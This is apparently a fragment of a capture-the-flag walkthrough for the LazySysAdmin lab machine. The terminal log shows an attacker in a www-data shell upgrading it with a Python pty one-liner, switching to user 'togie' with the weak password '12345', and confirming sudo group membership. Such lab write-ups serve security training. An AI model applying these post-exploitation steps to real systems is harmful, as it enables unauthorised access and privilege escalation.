 $ cd /home
$ ls -al
total 12
drwxr-xr-x  3 root  root  4096 Aug 14  2017 .
drwxr-xr-x 22 root  root  4096 Aug 21  2017 ..
drwxr-xr-x  3 togie togie 4096 Aug 15  2017 togie
$ su togie
su: must be run from a terminal
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@LazySysAdmin:/home$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/home$ id
id
uid=1000(togie) gid=1000(togie) groups=1000(togie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(
sambashare)
togie@LazySysAdmin:/home$